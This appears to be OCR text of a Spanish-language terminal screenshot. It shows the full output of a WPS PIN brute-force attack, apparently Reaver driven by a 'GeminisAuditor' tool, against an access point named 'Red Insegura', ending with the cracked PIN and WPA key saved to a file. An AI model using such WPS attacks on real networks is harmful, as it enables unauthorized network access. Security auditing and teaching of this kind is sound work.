 tmp : sh - Konsole
Archivo Editar Ver Marcadores Preferencias Ayuda
- Probando con PIN genérico 1/1... (Ctrl+C para detener)
[+] Switching mon0 to channel 6
[+] Waiting for beacon from 00:1D:CE:6D:B8:7D
[+] Associated with 00:1D:CE:6D:B8:7D (ESSID: Red Insegura)
[+] Trying pin 12345670
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 11 seconds
[+] WPS PIN: '12345670'
[+] WPA PSK: '1234567890'
[+] AP SSID: 'Red Insegura'
[+] Nothing done, nothing to save.
- Clave encontrada :)
- La clave ha sido guardada en: /opt/GeminisAuditor/claves
- Presiona cualquier tecla para volver al menú principal
tmp : sh